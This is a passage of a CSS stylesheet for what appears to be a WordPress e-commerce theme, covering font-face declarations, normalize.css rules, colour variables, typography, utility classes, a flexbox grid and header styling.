  src: url("assets/fonts/new/GoogleSans-Medium.eot?#iefix") format("embedded-opentype"), url("assets/fonts/new/GoogleSans-Medium.woff2") format("woff2"), url("assets/fonts/new/GoogleSans-Medium.woff") format("woff"), url("assets/fonts/new/GoogleSans-Medium.ttf") format("ttf"), url("assets/fonts/new/GoogleSans-Medium.svg") format("svg");
  font-weight: 500;
  font-style: normal;
  font-display: swap; }

@font-face {
  font-family: 'GoogleSans';
  src: url("assets/fonts/new/GoogleSans-Bold.eot");
  src: url("assets/fonts/new/GoogleSans-Bold.eot?#iefix") format("embedded-opentype"), url("assets/fonts/new/GoogleSans-Bold.woff2") format("woff2"), url("assets/fonts/new/GoogleSans-Bold.woff") format("woff"), url("assets/fonts/new/GoogleSans-Bold.otf") format("otf"), url("assets/fonts/new/GoogleSans-Bold.ttf") format("ttf"), url("assets/fonts/new/GoogleSans-Bold.svg") format("svg");
  font-weight: bold;
  font-style: normal;
  font-display: swap; }

/*-------------------------------------------------------------
1.0 Normalize
normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css
--------------------------------------------------------------*/
/**
 * 1. Set default font family to sans-serif.
 * 2. Prevent iOS and IE text size adjust after device orientation change,
 *    without disabling user zoom.
 */
html {
  font-family: sans-serif;
  /* 1 */
  -ms-text-size-adjust: 100%;
  /* 2 */
  -webkit-text-size-adjust: 100%;
  /* 2 */ }

::-moz-selection {
  text-shadow: none;
  color: #fff;
  background: var(--primary); }

::selection {
  text-shadow: none;
  color: #fff;
  background: var(--primary); }

/**
 * Remove default margin.
 */
body {
  margin: 0; }

/* HTML5 display definitions
   ========================================================================== */
/**
 * Correct `block` display not defined for any HTML5 element in IE 8/9.
 * Correct `block` display not defined for `details` or `summary` in IE 10/11
 * and Firefox.
 * Correct `block` display not defined for `main` in IE 11.
 */
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block; }

/**
 * 1. Correct `inline-block` display not defined in IE 8/9.
 * 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera.
 */
audio,
canvas,
progress,
video {
  display: inline-block;
  /* 1 */
  vertical-align: baseline;
  /* 2 */ }

/**
 * Prevent modern browsers from displaying `audio` without controls.
 * Remove excess height in iOS 5 devices.
 */
audio:not([controls]) {
  display: none;
  height: 0; }

/**
 * Address `[hidden]` styling not present in IE 8/9/10.
 * Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22.
 */
[hidden],
template {
  display: none; }

/* Links
   ========================================================================== */
/**
 * Remove the gray background color from active links in IE 10.
 */
a {
  background-color: transparent; }

/**
 * Improve readability of focused elements when they are also in an
 * active/hover state.
 */
a:active,
a:hover {
  outline: 0; }

/* Text-level semantics
   ========================================================================== */
/**
 * Address styling not present in IE 8/9/10/11, Safari, and Chrome.
 */
abbr[title] {
  border-bottom: 1px dotted; }

/**
 * Address style set to `bolder` in Firefox 4+, Safari, and Chrome.
 */
b,
strong {
  font-weight: bold; }

/**
 * Address styling not present in Safari and Chrome.
 */
dfn {
  font-style: italic; }

/**
 * Address variable `h1` font-size and margin within `section` and `article`
 * contexts in Firefox 4+, Safari, and Chrome.
 */
h1 {
  font-size: 2em;
  margin: 0.67em 0; }

/**
 * Address styling not present in IE 8/9.
 */
mark {
  background: #ff0;
  color: var(--accent); }

/**
 * Address inconsistent and variable font size in all browsers.
 */
small {
  font-size: 80%; }

/**
 * Prevent `sub` and `sup` affecting `line-height` in all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sup {
  top: -0.5em; }

sub {
  bottom: -0.25em; }

/* Embedded content
   ========================================================================== */
/**
 * Remove border when inside `a` element in IE 8/9/10.
 */
img {
  border: 0; }

/**
 * Correct overflow not hidden in IE 9/10/11.
 */
svg:not(:root) {
  overflow: hidden; }

/* Grouping content
   ========================================================================== */
/**
 * Address margin not present in IE 8/9 and Safari.
 */
figure {
  margin: 1em 40px; }

/**
 * Address differences between Firefox and other browsers.
 */
hr {
  box-sizing: content-box;
  height: 0; }

/**
 * Contain overflow in all browsers.
 */
pre {
  overflow: auto; }

/**
 * Address odd `em`-unit font size rendering in all browsers.
 */
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em; }

/* Forms
   ========================================================================== */
/**
 * Known limitation: by default, Chrome and Safari on OS X allow very limited
 * styling of `select`, unless a `border` property is set.
 */
/**
 * 1. Correct color not being inherited.
 *    Known issue: affects color of disabled elements.
 * 2. Correct font properties not being inherited.
 * 3. Address margins set differently in Firefox 4+, Safari, and Chrome.
 */
button,
input,
optgroup,
select,
textarea {
  color: inherit;
  /* 1 */
  font: inherit;
  /* 2 */
  margin: 0;
  /* 3 */ }

/**
 * Address `overflow` set to `hidden` in IE 8/9/10/11.
 */
button {
  overflow: visible; }

/**
 * Address inconsistent `text-transform` inheritance for `button` and `select`.
 * All other form control elements do not inherit `text-transform` values.
 * Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera.
 * Correct `select` style inheritance in Firefox.
 */
button,
select {
  text-transform: none; }

/**
 * 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio`
 *    and `video` controls.
 * 2. Correct inability to style clickable `input` types in iOS.
 * 3. Improve usability and consistency of cursor style between image-type
 *    `input` and others.
 */
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  /* 2 */
  cursor: pointer;
  /* 3 */ }

/**
 * Re-set default cursor for disabled elements.
 */
button[disabled],
html input[disabled] {
  cursor: default; }

/**
 * Remove inner padding and border in Firefox 4+.
 */
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0; }

/**
 * Address Firefox 4+ setting `line-height` on `input` using `!important` in
 * the UA stylesheet.
 */
input {
  line-height: normal; }

/**
 * It's recommended that you don't attempt to style these elements.
 * Firefox's implementation doesn't respect box-sizing, padding, or width.
 *
 * 1. Address box sizing set to `content-box` in IE 8/9/10.
 * 2. Remove excess padding in IE 8/9/10.
 */
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */ }

/**
 * Fix the cursor style for Chrome's increment/decrement buttons. For certain
 * `font-size` values of the `input`, it causes the cursor style of the
 * decrement button to change from `default` to `text`.
 */
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto; }

/**
 * 1. Address `appearance` set to `searchfield` in Safari and Chrome.
 * 2. Address `box-sizing` set to `border-box` in Safari and Chrome.
 */
input[type="search"] {
  -webkit-appearance: textfield;
  /* 1 */
  box-sizing: content-box;
  /* 2 */ }

/**
 * Remove inner padding and search cancel button in Safari and Chrome on OS X.
 * Safari (but not Chrome) clips the cancel button when the search input has
 * padding (and `textfield` appearance).
 */
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none; }

/**
 * Define consistent border, margin, and padding.
 */
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em; }

/**
 * 1. Correct `color` not being inherited in IE 8/9/10/11.
 * 2. Remove padding so people aren't caught out if they zero out fieldsets.
 */
legend {
  border: 0;
  /* 1 */
  padding: 0;
  /* 2 */ }

/**
 * Remove default vertical scrollbar in IE 8/9/10/11.
 */
textarea {
  overflow: auto; }

/**
 * Don't inherit the `font-weight` (applied by a rule above).
 * NOTE: the default cannot safely be changed in Chrome and Safari on OS X.
 */
optgroup {
  font-weight: bold; }

/* Tables
   ========================================================================== */
/**
 * Remove most spacing between table cells.
 */
table {
  border-collapse: collapse;
  border-spacing: 0; }

td,
th {
  padding: 0; }

/*-------------------------------------------------------------
1.1 Typography
--------------------------------------------------------------*/
:root {
  --primary: #fd0202;
  --primary_hover: #E50101;
  --secondary: #fd0202;
  --text: #626262;
  --accent: #000;
  --light: #999999;
  --dark: #202020;
  --border: #ebebeb;
  --background: #ffffff; }

body {
  -ms-word-wrap: break-word;
  word-wrap: break-word;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale; }

body,
button,
input,
textarea {
  color: var(--text);
  font-family: "GoogleSans", "HelveticaNeue-Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif;
  line-height: 1.8;
  text-rendering: optimizeLegibility; }

select {
  color: initial;
  font-family: "GoogleSans", "HelveticaNeue-Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif;
  max-width: 100%; }

h1,
h2,
h3,
h4,
h5,
h6 {
  clear: both;
  margin: 0 0 0.5407911001em;
  color: var(--accent);
  font-weight: 700; }
  .blog .entry-content h1, .archive .entry-content h1, .search .entry-content h1, .single-post .entry-content h1, .blog .entry-content
  h2, .archive .entry-content
  h2, .search .entry-content
  h2, .single-post .entry-content
  h2, .blog .entry-content
  h3, .archive .entry-content
  h3, .search .entry-content
  h3, .single-post .entry-content
  h3, .blog .entry-content
  h4, .archive .entry-content
  h4, .search .entry-content
  h4, .single-post .entry-content
  h4, .blog .entry-content
  h5, .archive .entry-content
  h5, .search .entry-content
  h5, .single-post .entry-content
  h5, .blog .entry-content
  h6, .archive .entry-content
  h6, .search .entry-content
  h6, .single-post .entry-content
  h6 {
    padding: 1em 0 0; }
  .comment-body .comment-text h1, .comment-body .comment-text
  h2, .comment-body .comment-text
  h3, .comment-body .comment-text
  h4, .comment-body .comment-text
  h5, .comment-body .comment-text
  h6 {
    padding: 1em 0 0; }

h1,
.alpha {
  font-size: 2.617924em;
  line-height: 1.214;
  letter-spacing: -1px; }

h2,
.beta {
  font-size: 2em;
  line-height: 1.214; }

h3,
.gamma {
  font-size: 1.618em; }

h4,
.delta {
  font-size: 1.41575em; }

h5 {
  font-size: 1em; }

h6 {
  font-size: 0.875em; }

.alpha,
.beta,
.gamma,
.delta {
  display: block; }

p + h2,
p + header h2,
p + h3,
p + h4,
ul + h2,
ul + header h2,
ul + h3,
ul + h4,
ol + h2,
ol + header h2,
ol + h3,
ol + h4,
table + h2,
table + header h2,
table + h3,
table + h4,
blockquote + h2,
blockquote + header h2,
blockquote + h3,
blockquote + h4,
form + h2,
form + header h2,
form + h3,
form + h4 {
  margin-top: 1em; }

hr {
  background-color: #ccc;
  border: 0;
  height: 1px;
  margin: 0 0 1em; }

p {
  margin: 0 0 1em; }

ul,
ol {
  margin: 0 0 1em 3em;
  padding: 0; }

ul {
  list-style: disc; }

ol {
  list-style: decimal; }

li > ul,
li > ol {
  margin-bottom: 0;
  margin-left: 1em; }

dt {
  font-weight: 700; }

dd {
  margin: 0 0 1.41575em; }

b,
strong {
  font-weight: 700; }

dfn,
cite,
em,
i {
  font-style: italic; }

blockquote {
  font-size: 20px;
  margin: 1.618em 0;
  color: #333;
  line-height: 1.5;
  position: relative;
  border: none;
  text-align: center;
  padding-right: 1em;
  padding-left: 1em;
  padding-top: 30px; }
  blockquote:before {
    content: "\201c";
    color: var(--light);
    position: absolute;
    z-index: 0;
    margin: 0;
    left: 50%;
    -ms-transform: translateX(-50%) translateY(10px);
    -webkit-transform: translateX(-50%) translateY(10px);
    transform: translateX(-50%) translateY(10px);
    font-size: 150px;
    line-height: .4;
    opacity: .2; }
  blockquote cite {
    font-size: 12px;
    font-weight: 700;
    font-style: normal; }

.wp-block-quote {
  border: none; }
  .wp-block-quote.is-style-large:before {
    font-size: 200px; }

.wp-block-quote.has-text-align-right,
.wp-block-quote.has-text-align-right {
  border-right: none; }
  .wp-block-quote.has-text-align-right:before,
  .wp-block-quote.has-text-align-right:before {
    left: auto;
    right: 0;
    -ms-transform: translateX(-12px) translateY(10px) rotateY(180deg);
    -webkit-transform: translateX(-12px) translateY(10px) rotateY(180deg);
    transform: translateX(-12px) translateY(10px) rotateY(180deg); }

.wp-block-pullquote blockquote {
  padding-left: 60px;
  position: relative; }

address {
  margin: 0 0 1em; }

pre {
  background: rgba(0, 0, 0, 0.1);
  font-family: 'Courier 10 Pitch', Courier, monospace;
  margin-bottom: 1.618em;
  padding: 1.618em;
  overflow: auto;
  max-width: 100%; }

code,
kbd,
tt,
var {
  font-family: Monaco, Consolas, 'Andale Mono', 'DejaVu Sans Mono', monospace;
  background-color: rgba(0, 0, 0, 0.05);
  padding: 0.202em 0.5407911001em; }

abbr,
acronym {
  border-bottom: 1px dotted #666;
  cursor: help; }

mark,
ins {
  text-decoration: none;
  font-weight: 700;
  background: transparent; }

sup,
sub {
  font-size: 75%;
  height: 0;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sup {
  bottom: 1ex; }

sub {
  top: 0.5ex; }

small {
  font-size: 75%; }

big {
  font-size: 125%; }

figure {
  margin: 0; }

table {
  margin: 0 0 1.41575em;
  width: 100%; }

img {
  height: auto;
  max-width: 100%;
  display: block; }

a {
  color: var(--accent);
  text-decoration: none; }
  a:hover {
    color: var(--primary); }

:focus {
  outline: none; }

.shopic-cute * {
  font-family: 'Comic Sans MS', sans-serif; }

/*-------------------------------------------------------------
1.2 Global styles
--------------------------------------------------------------*/
* {
  box-sizing: border-box; }

body {
  background-color: var(--background);
  overflow-x: hidden;
  font-size: 14px; }

.site {
  overflow-x: hidden; }

.site-content,
.header-widget-region {
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0); }

.bg-primary {
  background-color: var(--primary); }

.shape-primary .elementor-shape-fill {
  fill: var(--primary); }

.color-primary {
  color: var(--primary); }

.outline-primary {
  outline-color: var(--primary); }

.bd-primary {
  border-color: var(--primary); }

.bd-t-primary {
  border-top-color: var(--primary); }

.bd-b-primary {
  border-bottom-color: var(--primary); }

.bd-r-primary {
  border-right-color: var(--primary); }

.bd-l-primary {
  border-left-color: var(--primary); }

.bg-primary_hover {
  background-color: var(--primary_hover); }

.shape-primary_hover .elementor-shape-fill {
  fill: var(--primary_hover); }

.color-primary_hover {
  color: var(--primary_hover); }

.outline-primary_hover {
  outline-color: var(--primary_hover); }

.bd-primary_hover {
  border-color: var(--primary_hover); }

.bd-t-primary_hover {
  border-top-color: var(--primary_hover); }

.bd-b-primary_hover {
  border-bottom-color: var(--primary_hover); }

.bd-r-primary_hover {
  border-right-color: var(--primary_hover); }

.bd-l-primary_hover {
  border-left-color: var(--primary_hover); }

.bg-secondary {
  background-color: var(--secondary); }

.shape-secondary .elementor-shape-fill {
  fill: var(--secondary); }

.color-secondary {
  color: var(--secondary); }

.outline-secondary {
  outline-color: var(--secondary); }

.bd-secondary {
  border-color: var(--secondary); }

.bd-t-secondary {
  border-top-color: var(--secondary); }

.bd-b-secondary {
  border-bottom-color: var(--secondary); }

.bd-r-secondary {
  border-right-color: var(--secondary); }

.bd-l-secondary {
  border-left-color: var(--secondary); }

.bg-body {
  background-color: var(--text); }

.shape-body .elementor-shape-fill {
  fill: var(--text); }

.color-body {
  color: var(--text); }

.outline-body {
  outline-color: var(--text); }

.bd-body {
  border-color: var(--text); }

.bd-t-body {
  border-top-color: var(--text); }

.bd-b-body {
  border-bottom-color: var(--text); }

.bd-r-body {
  border-right-color: var(--text); }

.bd-l-body {
  border-left-color: var(--text); }

.bg-heading {
  background-color: var(--accent); }

.shape-heading .elementor-shape-fill {
  fill: var(--accent); }

.color-heading {
  color: var(--accent); }

.outline-heading {
  outline-color: var(--accent); }

.bd-heading {
  border-color: var(--accent); }

.bd-t-heading {
  border-top-color: var(--accent); }

.bd-b-heading {
  border-bottom-color: var(--accent); }

.bd-r-heading {
  border-right-color: var(--accent); }

.bd-l-heading {
  border-left-color: var(--accent); }

.bg-light {
  background-color: var(--light); }

.shape-light .elementor-shape-fill {
  fill: var(--light); }

.color-light {
  color: var(--light); }

.outline-light {
  outline-color: var(--light); }

.bd-light {
  border-color: var(--light); }

.bd-t-light {
  border-top-color: var(--light); }

.bd-b-light {
  border-bottom-color: var(--light); }

.bd-r-light {
  border-right-color: var(--light); }

.bd-l-light {
  border-left-color: var(--light); }

.bg-dark {
  background-color: var(--dark); }

.shape-dark .elementor-shape-fill {
  fill: var(--dark); }

.color-dark {
  color: var(--dark); }

.outline-dark {
  outline-color: var(--dark); }

.bd-dark {
  border-color: var(--dark); }

.bd-t-dark {
  border-top-color: var(--dark); }

.bd-b-dark {
  border-bottom-color: var(--dark); }

.bd-r-dark {
  border-right-color: var(--dark); }

.bd-l-dark {
  border-left-color: var(--dark); }

.bg-border {
  background-color: var(--border); }

.shape-border .elementor-shape-fill {
  fill: var(--border); }

.color-border {
  color: var(--border); }

.outline-border {
  outline-color: var(--border); }

.bd-border {
  border-color: var(--border); }

.bd-t-border {
  border-top-color: var(--border); }

.bd-b-border {
  border-bottom-color: var(--border); }

.bd-r-border {
  border-right-color: var(--border); }

.bd-l-border {
  border-left-color: var(--border); }

.bg-background {
  background-color: var(--background); }

.shape-background .elementor-shape-fill {
  fill: var(--background); }

.color-background {
  color: var(--background); }

.outline-background {
  outline-color: var(--background); }

.bd-background {
  border-color: var(--background); }

.bd-t-background {
  border-top-color: var(--background); }

.bd-b-background {
  border-bottom-color: var(--background); }

.bd-r-background {
  border-right-color: var(--background); }

.bd-l-background {
  border-left-color: var(--background); }

.lazyloaded {
  -webkit-transition: all 0.3s !important;
  transition: all 0.3s !important; }

#page .site-content {
  margin-top: 4.235801032em;
  margin-bottom: 2.2906835em; }
  @media (max-width: 767px) {
    #page .site-content {
      margin-top: 1.41575em;
      margin-bottom: 1.41575em; } }
  body.home #page .site-content {
    margin-top: 0; }

body.home #page .shopic-breadcrumb {
  display: none; }

/*-------------------------------------------------------------
1.3 Grid
--------------------------------------------------------------*/
.col-fluid {
  padding-left: 15px;
  padding-right: 15px; }
  @media (max-width: 1320px) {
    .col-fluid {
      padding-left: 30px;
      padding-right: 30px; } }

.col-full {
  max-width: 1320px;
  margin-left: auto;
  margin-right: auto;
  padding-left: 15px;
  padding-right: 15px; }
  .col-full::before, .col-full::after {
    content: '';
    display: table; }
  .col-full::after {
    clear: both; }
  .col-full:after {
    content: " ";
    display: block;
    clear: both; }
  @media (min-width: 768px) and (max-width: 1320px) {
    .col-full {
      padding-left: 30px;
      padding-right: 30px;
      width: auto; } }

[data-elementor-columns] {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
          flex-wrap: wrap;
  margin-left: -15px;
  margin-right: -15px; }
  [data-elementor-columns] .column-item {
    padding-left: 15px;
    padding-right: 15px; }

[data-elementor-columns-mobile="1"] .column-item {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 100%;
          flex: 0 0 100%;
  max-width: 100%; }

[data-elementor-columns-mobile="2"] .column-item {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 50%;
          flex: 0 0 50%;
  max-width: 50%; }

[data-elementor-columns-mobile="3"] .column-item {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 33.3333333333%;
          flex: 0 0 33.3333333333%;
  max-width: 33.3333333333%; }

[data-elementor-columns-mobile="4"] .column-item {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 25%;
          flex: 0 0 25%;
  max-width: 25%; }

[data-elementor-columns-mobile="5"] .column-item {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 20%;
          flex: 0 0 20%;
  max-width: 20%; }

[data-elementor-columns-mobile="6"] .column-item {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 16.6666666667%;
          flex: 0 0 16.6666666667%;
  max-width: 16.6666666667%; }

@media (min-width: 768px) {
  [data-elementor-columns-tablet="1"] .column-item {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%; }
  [data-elementor-columns-tablet="2"] .column-item {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%; }
  [data-elementor-columns-tablet="3"] .column-item {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 33.3333333333%;
            flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%; }
  [data-elementor-columns-tablet="4"] .column-item {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%; }
  [data-elementor-columns-tablet="5"] .column-item {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 20%;
            flex: 0 0 20%;
    max-width: 20%; }
  [data-elementor-columns-tablet="6"] .column-item {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 16.6666666667%;
            flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%; } }

@media (min-width: 1024px) {
  [data-elementor-columns="1"] .column-item {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%; }
  [data-elementor-columns="2"] .column-item {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%; }
  [data-elementor-columns="3"] .column-item {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 33.3333333333%;
            flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%; }
  [data-elementor-columns="4"] .column-item {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%; }
  [data-elementor-columns="5"] .column-item {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 20%;
            flex: 0 0 20%;
    max-width: 20%; }
  [data-elementor-columns="6"] .column-item {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 16.6666666667%;
            flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%; } }

.page-template-template-homepage #primary,
.page-template-template-homepage .site-main {
  margin-bottom: 0; }

.container {
  margin-left: auto;
  margin-right: auto;
  padding-left: 15px;
  padding-right: 15px;
  width: 100%;
  max-width: 1320px; }
  @media (min-width: 768px) and (max-width: 1320px) {
    .container {
      padding-left: 30px;
      padding-right: 30px;
      width: auto; } }

.row {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
          flex-wrap: wrap;
  margin-left: -15px;
  margin-right: -15px; }

[class*=" column-"], [class^="column-"] {
  padding-left: 15px;
  padding-right: 15px; }

.column-1 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 8.3333333333%;
          flex: 0 0 8.3333333333%;
  max-width: 8.3333333333%; }

.column-2 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 16.6666666667%;
          flex: 0 0 16.6666666667%;
  max-width: 16.6666666667%; }

.column-3 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 25%;
          flex: 0 0 25%;
  max-width: 25%; }

.column-4 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 33.3333333333%;
          flex: 0 0 33.3333333333%;
  max-width: 33.3333333333%; }

.column-5 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 41.6666666667%;
          flex: 0 0 41.6666666667%;
  max-width: 41.6666666667%; }

.column-6 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 50%;
          flex: 0 0 50%;
  max-width: 50%; }

.column-7 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 58.3333333333%;
          flex: 0 0 58.3333333333%;
  max-width: 58.3333333333%; }

.column-8 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 66.6666666667%;
          flex: 0 0 66.6666666667%;
  max-width: 66.6666666667%; }

.column-9 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 75%;
          flex: 0 0 75%;
  max-width: 75%; }

.column-10 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 83.3333333333%;
          flex: 0 0 83.3333333333%;
  max-width: 83.3333333333%; }

.column-11 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 91.6666666667%;
          flex: 0 0 91.6666666667%;
  max-width: 91.6666666667%; }

.column-12 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 100%;
          flex: 0 0 100%;
  max-width: 100%; }

@media (min-width: 768px) {
  .column-tablet-1 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 8.3333333333%;
            flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%; }
  .column-tablet-2 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 16.6666666667%;
            flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%; }
  .column-tablet-3 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%; }
  .column-tablet-4 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 33.3333333333%;
            flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%; }
  .column-tablet-5 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 41.6666666667%;
            flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%; }
  .column-tablet-6 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%; }
  .column-tablet-7 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 58.3333333333%;
            flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%; }
  .column-tablet-8 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 66.6666666667%;
            flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%; }
  .column-tablet-9 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 75%;
            flex: 0 0 75%;
    max-width: 75%; }
  .column-tablet-10 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 83.3333333333%;
            flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%; }
  .column-tablet-11 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 91.6666666667%;
            flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%; }
  .column-tablet-12 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%; } }

@media (min-width: 1024px) {
  .column-desktop-1 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 8.3333333333%;
            flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%; }
  .column-desktop-2 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 16.6666666667%;
            flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%; }
  .column-desktop-3 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%; }
  .column-desktop-4 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 33.3333333333%;
            flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%; }
  .column-desktop-5 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 41.6666666667%;
            flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%; }
  .column-desktop-6 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%; }
  .column-desktop-7 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 58.3333333333%;
            flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%; }
  .column-desktop-8 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 66.6666666667%;
            flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%; }
  .column-desktop-9 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 75%;
            flex: 0 0 75%;
    max-width: 75%; }
  .column-desktop-10 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 83.3333333333%;
            flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%; }
  .column-desktop-11 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 91.6666666667%;
            flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%; }
  .column-desktop-12 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%; } }

.hide {
  display: none !important; }

@media (min-width: 768px) {
  .tablet-hide {
    display: none !important; } }

@media (min-width: 1024px) {
  .desktop-hide {
    display: none !important; } }

@media (max-width: 767px) {
  .tablet-hide-down {
    display: none !important; } }

@media (max-width: 1023px) {
  .desktop-hide-down {
    display: none !important; } }

/*-------------------------------------------------------------
2.0 Header
--------------------------------------------------------------*/
.site-header {
  background-position: center center;
  position: relative;
  z-index: 996;
  background-color: var(--background); }
  .site-header .site-logo-anchor,
  .site-header .site-logo-link,
  .site-header .custom-logo-link {
    display: block;
    margin-bottom: 0; }
  .site-header .widget {
    margin-bottom: 0; }
  @media (max-width: 768px) {
    .site-header .container {
      padding-left: 15px;
      padding-right: 15px; } }

.logo-dark {
  display: none; }

.site-branding {
  margin-bottom: 0;
  display: block;
  clear: both; }
  .site-branding .custom-logo-link + .site-branding-text {
    border: 0;
    clip: rect(1px, 1px, 1px, 1px);
    -webkit-clip-path: inset(50%);
    clip-path: inset(50%);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
    word-wrap: normal !important; }
  .site-branding img {
    height: auto; }
  .site-branding .site-title {
    font-size: 2em;
    letter-spacing: -1px;
    margin: 0;
    font-family: "GoogleSans", "HelveticaNeue-Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif;
    font-weight: 700; }
  .site-branding .site-description {
    font-size: 0.875em;
    display: none; }
  .site-branding .logo {
    margin: 0; }

.site-header-account {
  position: relative; }
  @media (max-width: 1024px) {
    .site-header-account {
      display: none; } }
  .site-header-account > a {
    white-space: nowrap;
    display: block; }
    .site-header-account > a i {
      font-size: 16px;
      line-height: 1;
      color: var(--accent); }
  .site-header-account .login-form-title {
    font-size: 18px;
    color: #333; }
  .site-header-account .account-dropdown {
    text-align: left;
    right: 0;
    top: 100%;
    position: absolute;
    pointer-events: none;
    opacity: 0;
    z-index: 100;
    visibility: hidden;
    margin-top: 20px; }
    .site-header-account .account-dropdown:before {
      content: "";
      display: block;
      position: absolute;
      top: -25px;
      width: 100%;
      right: -10px;
